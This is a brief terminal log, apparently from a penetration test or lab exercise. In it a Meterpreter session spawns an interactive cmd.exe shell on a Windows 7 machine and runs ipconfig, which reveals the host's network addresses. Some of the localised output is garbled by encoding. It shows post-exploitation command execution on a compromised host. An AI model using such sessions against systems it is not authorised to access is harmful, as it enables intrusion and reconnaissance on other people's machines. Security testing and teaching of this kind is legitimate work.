 meterpreter > execute -i -f cmd.exe
Process 5496 created.
Channel 9 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
DNS . . . . . . . :
IPv6 . . . . . . . . . . . . : 2409:8938:a608:59c1:cde:b2db:429b:4f04
IPv6 . . . . . . . . : fe80::cde:b2db:429b:4f04%11
IPv4 . . . . . . . . . . . . : 192.168.43.234